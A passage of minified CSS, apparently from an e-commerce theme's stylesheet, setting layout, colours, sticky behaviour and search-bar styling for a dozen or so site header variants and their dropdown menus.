.tt-menu.tt-open .tt-suggestion .media-body,.mobile-header-v1 .twitter-typeahead .tt-menu.tt-open .tt-suggestion .media-body,.mobile-header-v2 .twitter-typeahead .tt-menu.tt-open .tt-suggestion .media-body{padding-left:10px}.mobile-header-v2 .site-search .widget.widget_product_search form:after,.mobile-header-v2 .site-search .widget.widget_search form:after{z-index:2}.handheld-header-v1 .twitter-typeahead .search-field,.handheld-header-v2 .twitter-typeahead .search-field{height:100%}.handheld-header-v1 .twitter-typeahead .live-search-media,.handheld-header-v2 .twitter-typeahead .live-search-media{display:flex;width:100%}.header-v1.stuck{background-color:#fff;box-shadow:0 0 17px -1px rgb(0 0 0 / .66)}.header-v1.stuck .category-icons-carousel-v2>div>.row:nth-child(2),.header-v1.stuck .container>.row:nth-child(2){display:none}.header-v1.stuck .category-icons-carousel-v2>div>.row:first-child,.header-v1.stuck .container>.row:first-child{margin-bottom:.714em}.header-v1.stuck .electro-navigation{display:none}.header-v1.stuck .masthead{padding:.7em 0}.header-v1 .masthead{padding:2.286em 0 1.857em}.header-v1 .electro-navigation .departments-menu-v2-title{line-height:3.214em}.page-template-template-homepage-v8 .header-v1{border-bottom-width:0}.page-template-template-homepage-v8 .header-v1 .electro-navigation{margin-bottom:0}.page-template-template-homepage-v8 .header-v1 .electro-navigation .departments-menu-v2-title{border-bottom-left-radius:0;border-bottom-right-radius:0}.header-v2 .masthead{padding:1.9em 0 1.429em}.header-v2.stuck{background-color:#fff;box-shadow:0 0 6px 0 rgb(1 1 1 / .3)}.header-v2.stuck .masthead{padding:.69em 0}.header-v2.stuck .masthead+.electro-navbar{display:none}.header-v3 .masthead{padding:2em 0}.header-v3.stuck{background-color:#fff;box-shadow:0 0 6px 0 rgb(1 1 1 / .3)}.header-v3.stuck .masthead{padding:.7em 0}.header-v3.stuck .masthead+.electro-navbar-primary{display:none}.header-v4 .masthead{padding:2em 0}.header-v4 .electro-navbar-primary{border-top:1px solid}.header-v4 .header-icon-counter{background-color:#333e48;color:#fff}.header-v4.stuck{box-shadow:0 0 6px 0 rgb(1 1 1 / .3)}.header-v4.stuck .electro-navbar-primary{display:none}.header-v4.stuck .masthead{padding:.69em 0}.header-v5 .masthead{padding:9px 0}.header-v5 .masthead .header-logo-area{flex:0 0 230px;max-width:230px;min-width:230px}.header-v5 .masthead .header-site-branding svg{max-width:126px}.header-v5 .electro-navigation-v5{width:100vw;position:relative;margin-left:calc(-50vw + 50%);background-color:#fff;box-shadow:0 1px 2px 0 rgb(0 0 0 / .16);border-bottom:1px solid #d7d7d7}.header-v5 .electro-navigation{margin-bottom:0}.header-v5 .electro-navigation .departments-menu-v2{flex:0 0 230px;max-width:230px;min-width:230px}.header-v5 .electro-navigation .departments-menu-v2>.dropdown>.dropdown-menu{border-top-width:2px;border-top-style:solid;top:100%!important}.header-v5 .electro-navigation .departments-menu-v2-title{line-height:35px}.header-v5 .secondary-nav{font-size:13px;line-height:35px}.header-v5 .secondary-nav>.menu-item>a{font-weight:400}.header-v5 .departments-menu-v2-title{background-color:#fff;border-radius:0;padding:0}.header-v5 .departments-menu-v2-title .departments-menu-v2-icon{margin-right:0;margin-left:6px}.header-v5 .header-icon-counter{background-color:#fff}.header-v5 .stuck{box-shadow:0 0 10px -1px rgb(0 0 0 / .5)}.header-v5 .stuck .masthead{padding:10px 0}.header-v5 .stuck .electro-navigation-v5{display:none}.header-v6{border-bottom:1px solid #e7e7e7;margin-bottom:1em}.header-v6 .masthead{height:85px}.header-v6 .masthead .header-logo-area{flex:0 0 338px;max-width:338px;height:100%}.header-v6.stuck{background-color:#fff;box-shadow:0 0 6px 0 rgb(1 1 1 / .3)}.header-v6 .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border-top:2px solid #fff0;border-left:0;border-right:0;left:auto!important;right:0!important;min-width:308px;top:100%!important}.header-v6 .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li{padding-left:1.286em;padding-right:1.286em}.header-v6 .departments-menu-v2{align-self:stretch}.header-v6 .departments-menu-v2-title{padding-right:0;background:0 0;font-size:15px;white-space:nowrap}.header-v6 .departments-menu-v2-title .departments-menu-v2-icon{margin-left:12px;margin-right:0;margin-top:2px}@media (min-width:992px) and (max-width:1199.98px){.header-v6 .navbar-nav+.navbar-nav,.header-v6 .navbar-search+.navbar-nav{margin-left:1.714em}}@media (max-width:767.98px){.page-template-template-homepage-v5 .header-v6{margin-bottom:0}}.header-v7 .electro-navigation-v7,.header-v7 .masthead{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.header-v7 .electro-navigation-v7,.header-v7 .masthead{margin-left:calc(-50vw + 50%)}}.header-v7 .masthead{padding:9px 18px 9px 47px}.header-v7 .masthead .header-support{flex:0 0 auto;width:41.66666667%}.header-v7 .masthead .header-logo,.header-v7 .masthead .header-site-branding{flex:0 0 auto;width:16.66666667%}.header-v7 .masthead .header-icons{flex:0 0 auto;width:20.83333333%}@media (min-width:1200px){.header-v7 .masthead .header-icon{margin-left:1em}}@media (min-width:1480px){.header-v7 .masthead .header-icon{margin-left:2.714em}}.header-v7 .masthead .header-support-inner{justify-content:flex-start}.header-v7 .header-support{font-size:13px}.header-v7 .header-support .customer-support+.customer-support{margin-left:28px}.header-v7 .header-support i{font-size:18px;margin-right:10px}.header-v7 .stuck{box-shadow:0 0 17px -1px rgb(0 0 0 / .4)}.header-v7 .electro-navigation-v7{background-color:#fff}.header-v7 .electro-navigation-v7 .primary-nav-menu>.nav{position:relative;align-items:center;justify-content:center}.header-v7 .electro-navigation{height:54px;justify-content:center;align-items:center;margin-bottom:0}.header-v7 .electro-navigation .primary-nav-menu,.header-v7 .electro-navigation .yamm-fw .dropdown-menu{width:100%}.header-v7 .header-logo-link{text-align:center;display:flex;justify-content:center;align-items:center}.header-v7 .header-logo-link img{margin:auto;max-width:150px}.header-v7 .header-logo-link svg{width:116px}.header-v7 .header-icon .header-icon-counter{background-color:#fff}.header-v7 .navbar-search{display:flex;justify-content:flex-end}.header-v7 .navbar-search .input-group,.header-v7 .navbar-search .input-group>div{height:auto}.header-v7 .navbar-search .tt-menu{width:100%;margin:0}.header-v7 .navbar-search .tt-menu img{width:50px}.header-v7 .navbar-search .tt-menu .tt-suggestion{padding:3px 10px}.header-v7 .navbar-search .tt-menu p{font-size:13px}.header-v7 .navbar-search .btn-secondary,.header-v7 .navbar-search .form-control,.header-v7 .navbar-search .input-text,.header-v7 .navbar-search input[type=email],.header-v7 .navbar-search input[type=password],.header-v7 .navbar-search input[type=search],.header-v7 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v7 .navbar-search input[type=url],.header-v7 .navbar-search textarea{background-color:transparent!important;color:#333e48!important;padding:0 2px}.header-v7 .navbar-search .form-control,.header-v7 .navbar-search .input-text,.header-v7 .navbar-search input[type=email],.header-v7 .navbar-search input[type=password],.header-v7 .navbar-search input[type=search],.header-v7 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v7 .navbar-search input[type=url],.header-v7 .navbar-search textarea{margin-bottom:4px;height:20px;font-size:14px;min-width:200px}@media (min-width:1480px){.header-v7 .navbar-search .form-control,.header-v7 .navbar-search .input-text,.header-v7 .navbar-search input[type=email],.header-v7 .navbar-search input[type=password],.header-v7 .navbar-search input[type=search],.header-v7 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v7 .navbar-search input[type=url],.header-v7 .navbar-search textarea{min-width:242px}}.header-v7 .navbar-search .btn-secondary{height:30px;font-size:12px}.header-v7 .navbar-search .search-categories{display:none!important}.header-v7 .navbar-search input::placeholder{color:#333e48}.header-v7 .navbar-search>.input-group{display:inline-flex;width:auto;align-items:flex-end;border-bottom:1px solid rgb(51 62 72 / .3)}.header-v7 .navbar-search>.input-group .input-search-field{flex:none}.header-v7 .navbar-search>.input-group .input-search-field .product-search-field.form-control,.header-v7 .navbar-search>.input-group .input-search-field .product-search-field.input-text,.header-v7 .navbar-search>.input-group .input-search-field input.product-search-field[type=email],.header-v7 .navbar-search>.input-group .input-search-field input.product-search-field[type=password],.header-v7 .navbar-search>.input-group .input-search-field input.product-search-field[type=search],.header-v7 .navbar-search>.input-group .input-search-field input.product-search-field[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v7 .navbar-search>.input-group .input-search-field input.product-search-field[type=url],.header-v7 .navbar-search>.input-group .input-search-field textarea.product-search-field{border-radius:0}.header-v7 .navbar-search>.input-group .input-group-btn{height:30px}.header-v8 .masthead{padding:15px 0}.header-v8 .masthead .header-site-branding{order:2}.header-v8 .masthead .header-site-branding img{max-width:250px;height:100%}@media (min-width:1200px){.header-v8 .masthead .header-site-branding img{max-width:300px}}.header-v8 .off-canvas-navigation-wrapper .navbar-toggler{padding:.62rem .9rem .5rem 0;font-size:16px;width:34px}.header-v8 .header-logo-link{display:flex}.header-v8 .header-logo-link svg{width:120px}.header-v8,.header-v9{border-bottom:1px solid #ddd}.header-v8 .secondary-nav,.header-v9 .secondary-nav{position:relative}.header-v8 .navbar-search .btn i.ec,.header-v8 .navbar-search .button i.ec,.header-v8 .navbar-search .dokan-btn i.ec,.header-v8 .navbar-search .hero-action-btn i.ec,.header-v8 .navbar-search button i.ec,.header-v8 .navbar-search input[type=button] i.ec,.header-v8 .navbar-search input[type=reset] i.ec,.header-v8 .navbar-search input[type=submit] i.ec,.header-v9 .navbar-search .btn i.ec,.header-v9 .navbar-search .button i.ec,.header-v9 .navbar-search .dokan-btn i.ec,.header-v9 .navbar-search .hero-action-btn i.ec,.header-v9 .navbar-search button i.ec,.header-v9 .navbar-search input[type=button] i.ec,.header-v9 .navbar-search input[type=reset] i.ec,.header-v9 .navbar-search input[type=submit] i.ec{line-height:.9em;font-size:1.429em}.header-v8 .masthead .header-logo-area,.header-v9 .masthead .header-logo-area{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none;min-width:auto;justify-content:flex-start}.header-v8 .masthead .secondary-nav-menu,.header-v9 .masthead .secondary-nav-menu{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.header-v8 .masthead .secondary-nav>.menu-item>a,.header-v9 .masthead .secondary-nav>.menu-item>a{font-weight:500}.header-v8 .navbar-search .input-group .form-control::placeholder,.header-v8 .navbar-search .input-group .input-text::placeholder,.header-v8 .navbar-search .input-group input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::placeholder,.header-v8 .navbar-search .input-group input[type=email]::placeholder,.header-v8 .navbar-search .input-group input[type=password]::placeholder,.header-v8 .navbar-search .input-group input[type=search]::placeholder,.header-v8 .navbar-search .input-group input[type=url]::placeholder,.header-v8 .navbar-search .input-group textarea::placeholder,.header-v9 .navbar-search .input-group .form-control::placeholder,.header-v9 .navbar-search .input-group .input-text::placeholder,.header-v9 .navbar-search .input-group input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::placeholder,.header-v9 .navbar-search .input-group input[type=email]::placeholder,.header-v9 .navbar-search .input-group input[type=password]::placeholder,.header-v9 .navbar-search .input-group input[type=search]::placeholder,.header-v9 .navbar-search .input-group input[type=url]::placeholder,.header-v9 .navbar-search .input-group textarea::placeholder{font-size:15px}.header-v8 .navbar-search .input-search-field>span,.header-v9 .navbar-search .input-search-field>span{z-index:3}.header-v8 .stuck,.header-v9 .stuck{background-color:#fff;box-shadow:0 0 17px -1px rgb(0 0 0 / .4)}.header-v9{box-shadow:0 4px 5.88px .12px rgb(0 0 0 / .12)}.header-v9 .masthead{padding-top:.5rem}@media (min-width:1200px){.header-v9 .masthead .off-canvas-navigation-wrapper{margin-left:30px}}@media (min-width:1200px) and (max-width:1479.98px){.header-v9 .navbar-search .search-categories{display:none!important}}.header-v9 .electro-header-v9-navbar .navbar-nav{padding-left:1rem;padding-right:1rem;flex-direction:row;justify-content:center;position:relative}.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown.show{position:relative}@media (min-width:1200px){.header-v9 .electro-header-v9-navbar .navbar-nav .yamm-fw .dropdown-menu{width:100%}.header-v9 .electro-header-v9-navbar .navbar-nav .yamm-hw .dropdown-menu,.header-v9 .electro-header-v9-navbar .navbar-nav .yamm-tfw .dropdown-menu{left:auto!important}}.header-v9 .electro-header-v9-navbar .navbar-nav>.dropdown>.dropdown-menu{top:100%!important}.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-menu{position:absolute}.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-submenu.open>.dropdown-menu,.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-submenu>.dropdown-menu{position:absolute;left:100%;top:0!important}.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-menu .menu-item-has-children>a:focus,.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-menu .menu-item-has-children>a:hover{color:#212529}.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-menu .menu-item-has-children>a::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"";line-height:inherit;float:right;color:#656565;font-size:10px}.header-v9 .electro-header-v9-navbar .navbar-nav>.menu-item{padding:1.1rem 0}.header-v9 .electro-header-v9-navbar .navbar-nav>.menu-item:not(:last-child){margin-right:1.5rem}.header-v9 .electro-header-v9-navbar .navbar-nav>.menu-item>a{font-size:.9rem;display:flex;align-items:center}.header-v9 .electro-header-v9-navbar .navbar-nav>.menu-item>a i{font-size:1.25038rem;margin-right:.5rem}.header-v9 .electro-header-v9-navbar .navbar-nav>.menu-item.highlight>a{color:#f73939}@media (min-width:1200px){.header-v9 .secondary-nav>.dropdown.yamm-fw .dropdown-menu{width:calc((1200px - 300px));left:auto}}@media (min-width:1200px){.header-v9 .masthead{padding-top:1.5rem}}@media (min-width:1200px){.header-v10{margin-bottom:-1.5rem;display:inline-block;width:100%}.header-v10 .stick-this.stuck{background-color:#fff;padding-bottom:15px;box-shadow:0 0 17px -1px rgb(0 0 0 / .66)}}.header-v10 .masthead{padding:1.813rem 0}.header-v10 .masthead .navbar-search{z-index:3}.header-v10 .secondary-nav-menu{border-radius:.625rem;padding:0 2.313rem;z-index:2}.header-v10 .secondary-nav{line-height:3.58em}@media (min-width:1200px){.page-template-template-homepage-v11 .header-v11,.page-template-template-homepage-v11 .top-bar-v5{position:absolute;right:0;left:0;top:0}}@media (min-width:1200px){.page-template-template-homepage-v11 #page>.header-v11,.page-template-template-homepage-v11 .top-bar-v5+.header-v11{top:38px}}.header-v11+.site-content .slider-block{position:static}@media (min-width:1200px){.header-v11 .stick-this.stuck{background-color:#fff;padding-top:15px;box-shadow:0 0 17px -1px rgb(0 0 0 / .66)}}.header-v11 .masthead{background-color:#262626;padding:9px 20px;border-radius:50px;margin:0 0 8px}.header-v11 .hidden-lg-down .header-logo-link path{fill:#dfdfdf!important}.header-v11 .hidden-lg-down .header-logo-link svg{width:120px!important}.header-v11 .navbar-search .form-control,.header-v11 .navbar-search .input-text,.header-v11 .navbar-search .search-categories,.header-v11 .navbar-search input[type=email],.header-v11 .navbar-search input[type=password],.header-v11 .navbar-search input[type=search],.header-v11 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v11 .navbar-search input[type=url],.header-v11 .navbar-search textarea{background-color:#4c4c4c}.header-v11 .navbar-search .input-search-field input,.header-v11 .navbar-search .input-search-field input::placeholder,.header-v11 .navbar-search input[type=search],.header-v11 .navbar-search input[type=search]::placeholder,.header-v11 .navbar-search select{color:#dfdfdf}.header-v11 .navbar-search select{background:#4c4c4c url([data-uri]) no-repeat right .75rem center}.header-v11 .navbar-search .btn,.header-v11 .navbar-search .button,.header-v11 .navbar-search .dokan-btn,.header-v11 .navbar-search .form-control,.header-v11 .navbar-search .hero-action-btn,.header-v11 .navbar-search .input-group-addon,.header-v11 .navbar-search .input-text,.header-v11 .navbar-search button,.header-v11 .navbar-search input[type=button],.header-v11 .navbar-search input[type=email],.header-v11 .navbar-search input[type=password],.header-v11 .navbar-search input[type=reset],.header-v11 .navbar-search input[type=search],.header-v11 .navbar-search input[type=submit],.header-v11 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v11 .navbar-search input[type=url],.header-v11 .navbar-search textarea{border-width:0}.header-v11 .hidden-lg-down .header-icon>a,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper .navbar-toggler,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper .navbar-toggler:active,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper .navbar-toggler:focus,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper .navbar-toggler:hover,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper button,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper button:active,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper button:focus,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper button:hover,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled .navbar-toggler,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled .navbar-toggler:active,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled .navbar-toggler:focus,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled button,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled button:active,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled button:focus,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled button:hover{color:#fff}.header-v11 .header-icon>a .header-icon-counter{color:#262626}body:not(.off-canvas-active) .header-v11{z-index:2}@media (min-width:1200px){.header-v12 .stick-this.stuck{background-color:#f2efe9;padding-top:15px;box-shadow:0 0 17px -1px rgb(0 0 0 / .66)}}.header-v12 .masthead{padding:12px 0}.header-v12 .masthead .header-logo-area{flex:0 0 230px;max-width:230px;min-width:230px}.header-v12 .masthead .header-site-branding svg{max-width:126px}.header-v12 .navbar-search input[type=search]{border-color:#fff}.header-v12 .aws-container .aws-show-clear .aws-search-field{padding:.3em 5em .3em 1.134em}.header-v12 .header-icon:first-child{margin-left:.9em}.page-template-template-homepage-v12:not(.electro-dark) .site-header,.page-template-template-homepage-v12:not(.electro-dark) .top-bar{background-color:#f2efe9}.header-v13,.top-bar-v7{background-color:#151515}.top-bar-v7 .nav-inline>.menu-item+.menu-item:before,.top-bar-v7 a{color:#7a7b7f}.top-bar-v7 a:hover{color:#fff}@media (min-width:1200px){.header-v13{padding:20px 0}.header-v13 .stick-this.stuck{padding:20px 0;background-color:#151515}}.header-v13 .header-logo-link svg{width:134px}.header-v13 .header-icon>a,.header-v13 .primary-nav-menu .nav-inline>.menu-item>a{color:#e4e6eb}.header-v13 .header-icon>a .count{color:#151515}.header-v13 .hidden-lg-down .header-logo-link path{fill:#e4e6eb!important}.header-v13 .off-canvas-navigation-wrapper .navbar-toggler,.header-v13 .off-canvas-navigation-wrapper button,.header-v13 .off-canvas-navigation-wrapper.toggled .navbar-toggler,.header-v13 .off-canvas-navigation-wrapper.toggled button{color:#e4e6eb}body:not(.home):not(.page-template-template-homepage-v8) .header-v1,body:not(.home):not(.page-template-template-homepage-v8) .header-v7{border-bottom:1px solid #ddd;box-shadow:0 4px 5.88px .12px rgb(0 0 0 / .12)}.header-logo-link{display:block}.header-logo-link svg{width:145px}.dropdown-submenu{position:relative}.dropdown-submenu.open>.dropdown-menu{display:block}.full-color-background .top-bar{border-bottom-width:0}.navbar-toggle-close{display:none}.toggled .navbar-toggle-close{display:block}.toggled .navbar-toggle-hamburger{display:none}.electro-navigation{margin-bottom:.5em}.electro-navigation.yes-home{margin-bottom:0}.header-v1 .electro-navigation.yes-home .departments-menu-v2>.dropdown>.yamm,.header-v2 .departments-menu-v2>.dropdown>.yamm,.vertical-menu-slider-category-with-das .departments-menu-v2>.dropdown>.yamm{visibility:visible;opacity:1;transform:none}@media (min-width:1200px){.page-template-template-homepage-v8 .header-v1 .departments-menu-v2 .dropdown-menu{visibility:hidden;opacity:0;transform:translateY(0);transition:all .1s ease-in}}@media (min-width:1200px){.page-template-template-homepage-v8 .header-v1 .departments-menu-v2 .dropdown-submenu:hover>.dropdown-menu,.page-template-template-homepage-v8 .header-v1 .departments-menu-v2 .dropdown:hover>.dropdown-menu{opacity:1;visibility:visible;transform:scaleY(1)}}.header-v2 .navbar-search .btn,.header-v2 .navbar-search .button,.header-v2 .navbar-search .dokan-btn,.header-v2 .navbar-search .form-control,.header-v2 .navbar-search .hero-action-btn,.header-v2 .navbar-search .input-group-addon,.header-v2 .navbar-search .input-text,.header-v2 .navbar-search button,.header-v2 .navbar-search input[type=button],.header-v2 .navbar-search input[type=email],.header-v2 .navbar-search input[type=password],.header-v2 .navbar-search input[type=reset],.header-v2 .navbar-search input[type=search],.header-v2 .navbar-search input[type=submit],.header-v2 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v2 .navbar-search input[type=url],.header-v2 .navbar-search textarea,.header-v4 .navbar-search .btn,.header-v4 .navbar-search .button,.header-v4 .navbar-search .dokan-btn,.header-v4 .navbar-search .form-control,.header-v4 .navbar-search .hero-action-btn,.header-v4 .navbar-search .input-group-addon,.header-v4 .navbar-search .input-text,.header-v4 .navbar-search button,.header-v4 .navbar-search input[type=button],.header-v4 .navbar-search input[type=email],.header-v4 .navbar-search input[type=password],.header-v4 .navbar-search input[type=reset],.header-v4 .navbar-search input[type=search],.header-v4 .navbar-search input[type=submit],.header-v4 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v4 .navbar-search input[type=url],.header-v4 .navbar-search textarea,.header-v5 .navbar-search .btn,.header-v5 .navbar-search .button,.header-v5 .navbar-search .dokan-btn,.header-v5 .navbar-search .form-control,.header-v5 .navbar-search .hero-action-btn,.header-v5 .navbar-search .input-group-addon,.header-v5 .navbar-search .input-text,.header-v5 .navbar-search button,.header-v5 .navbar-search input[type=button],.header-v5 .navbar-search input[type=email],.header-v5 .navbar-search input[type=password],.header-v5 .navbar-search input[type=reset],.header-v5 .navbar-search input[type=search],.header-v5 .navbar-search input[type=submit],.header-v5 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v5 .navbar-search input[type=url],.header-v5 .navbar-search textarea,.header-v7 .navbar-search .btn,.header-v7 .navbar-search .button,.header-v7 .navbar-search .dokan-btn,.header-v7 .navbar-search .form-control,.header-v7 .navbar-search .hero-action-btn,.header-v7 .navbar-search .input-group-addon,.header-v7 .navbar-search .input-text,.header-v7 .navbar-search button,.header-v7 .navbar-search input[type=button],.header-v7 .navbar-search input[type=email],.header-v7 .navbar-search input[type=password],.header-v7 .navbar-search input[type=reset],.header-v7 .navbar-search input[type=search],.header-v7 .navbar-search input[type=submit],.header-v7 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v7 .navbar-search input[type=url],.header-v7 .navbar-search textarea{border-width:0}.header-v2 .navbar-search .btn,.header-v2 .navbar-search .button,.header-v2 .navbar-search .dokan-btn,.header-v2 .navbar-search .hero-action-btn,.header-v2 .navbar-search button,.header-v2 .navbar-search input[type=button],.header-v2 .navbar-search input[type=reset],.header-v2 .navbar-search input[type=submit],.header-v4 .navbar-search .btn,.header-v4 .navbar-search .button,.header-v4 .navbar-search .dokan-btn,.header-v4 .navbar-search .hero-action-btn,.header-v4 .navbar-search button,.header-v4 .navbar-search input[type=button],.header-v4 .navbar-search input[type=reset],.header-v4 .navbar-search input[type=submit],.header-v5 .navbar-search .btn,.header-v5 .navbar-search .button,.header-v5 .navbar-search .dokan-btn,.header-v5 .navbar-search .hero-action-btn,.header-v5 .navbar-search button,.header-v5 .navbar-search input[type=button],.header-v5 .navbar-search input[type=reset],.header-v5 .navbar-search input[type=submit],.header-v7 .navbar-search .btn,.header-v7 .navbar-search .button,.header-v7 .navbar-search .dokan-btn,.header-v7 .navbar-search .hero-action-btn,.header-v7 .navbar-search button,.header-v7 .navbar-search input[type=button],.header-v7 .navbar-search input[type=reset],.header-v7 .navbar-search input[type=submit]{background-color:#333e48;color:#fff}.header-v2 .navbar-search .btn i.ec,.header-v2 .navbar-search .button i.ec,.header-v2 .navbar-search .dokan-btn i.ec,.header-v2 .navbar-search .hero-action-btn i.ec,.header-v2 .navbar-search button i.ec,.header-v2 .navbar-search input[type=button] i.ec,.header-v2 .navbar-search input[type=reset] i.ec,.header-v2 .navbar-search input[type=submit] i.ec,.header-v4 .navbar-search .btn i.ec,.header-v4 .navbar-search .button i.ec,.header-v4 .navbar-search .dokan-btn i.ec,.header-v4 .navbar-search .hero-action-btn i.ec,.header-v4 .navbar-search button i.ec,.header-v4 .navbar-search input[type=button] i.ec,.header-v4 .navbar-search input[type=reset] i.ec,.header-v4 .navbar-search input[type=submit] i.ec,.header-v5 .navbar-search .btn i.ec,.header-v5 .navbar-search .button i.ec,.header-v5 .navbar-search .dokan-btn i.ec,.header-v5 .navbar-search .hero-action-btn i.ec,.header-v5 .navbar-search button i.ec,.header-v5 .navbar-search input[type=button] i.ec,.header-v5 .navbar-search input[type=reset] i.ec,.header-v5 .navbar-search input[type=submit] i.ec,.header-v7 .navbar-search .btn i.ec,.header-v7 .navbar-search .button i.ec,.header-v7 .navbar-search .dokan-btn i.ec,.header-v7 .navbar-search .hero-action-btn i.ec,.header-v7 .navbar-search button i.ec,.header-v7 .navbar-search input[type=button] i.ec,.header-v7 .navbar-search input[type=reset] i.ec,.header-v7 .navbar-search input[type=submit] i.ec{line-height:.9em;font-size:1.429em}.electro-navigation .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,.header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border-color:#fff}.header-v5 .departments-menu-v2>.dropdown:hover>.yamm,.header-v6 .departments-menu-v2>.dropdown:hover>.yamm{transform:scaleY(1)!important;opacity:1;visibility:visible}.header-v5 .departments-menu-v2>.dropdown>.yamm,.header-v6 .departments-menu-v2>.dropdown>.yamm{box-shadow:0 2px 5px 0 rgb(0 0 0 / .28);display:block;visibility:hidden;opacity:0;transform:translateY(-10px)!important;transition:all .15s ease-in}.electro-navbar-inner .departments-menu-v2,.electro-navigation .departments-menu-v2,.header-v2 .header-logo-area,.masthead .header-logo-area{min-width:300px;max-width:300px}.electro-navbar-inner .header-icon-counter,.header-v4 .header-icon-counter{background-color:#333e48!important;color:#fff!important}.electro-navbar-primary .menu-item-has-children.dropdown-submenu>a,.primary-nav-menu .menu-item-has-children.dropdown-submenu>a,.secondary-nav .menu-item-has-children.dropdown-submenu>a{display:flex;justify-content:space-between;align-items:center}.sticky-wrapper .stick-this.stuck{position:fixed;top:0;width:100%;z-index:1000}.sticky-wrapper .stick-this.stuck .departments-menu .dropdown.open .dropdown-menu,.sticky-wrapper .stick-this.stuck .departments-menu .dropdown.show .dropdown-menu,.sticky-wrapper .stick-this.stuck .departments-menu-v2 .dropdown.open .dropdown-menu,.sticky-wrapper .stick-this.stuck .departments-menu-v2 .dropdown.show .dropdown-menu{opacity:0}.sticky-wrapper .stick-this.stuck .departments-menu .dropdown.open .dropdown-menu,.sticky-wrapper .stick-this.stuck .departments-menu .dropdown.show .dropdown-menu,.sticky-wrapper .stick-this.stuck .departments-menu-v2 .dropdown.open .dropdown-menu,.sticky-wrapper .stick-this.stuck .departments-menu-v2 .dropdown.show .dropdown-menu{opacity:1}.admin-bar .sticky-wrapper .stick-this.stuck{top:32px}.page-template-template-homepage-v1 .header-v6{margin-bottom:0}.z-n1{z-index:-1!important}body.electro-dark header.site-header .site-dark-logo{display:block!important}body.electro-dark header.site-header .site-dark-logo+.custom-logo-link,body.electro-dark header.site-header .site-dark-logo+.header-logo,body.electro-dark header.site-header .site-dark-logo+.header-site-branding{display:none}section{margin-bottom:2em}section>.h2,section>h2{font-size:1.786em;line-height:1.6em;position:relative;margin-bottom:1.6em}section header{display:flex;justify-content:space-between;align-items:baseline;border-bottom:1px solid #ddd;margin-bottom:0}section header .h1,section header h1{font-size:17px;font-weight:700;line-height:1.6em;display:inline-block;padding-bottom:.4em;position:relative;margin-bottom:0}section header .h1:after,section header h1:after{content:' ';border-bottom:2px solid #fff0;display:block;position:absolute;bottom:-1px;width:100%}section header.show-nav{display:block;border-bottom-width:0;margin-bottom:0}section header.show-nav .h1,section header.show-nav h1{z-index:1}section header.show-nav .action-text{padding-bottom:12px;font-size:1em;line-height:1.286em}section header .owl-nav>a{font-size:1.429em}section header .owl-nav>a:not(:hover):not(:focus){color:#b2bec8}section header .owl-nav>a+a{margin-left:.4em}section header .action-text{display:flex;align-items:center;font-size:12px}section header .action-text:not(:hover):not(:focus){color:#5d7184}section header 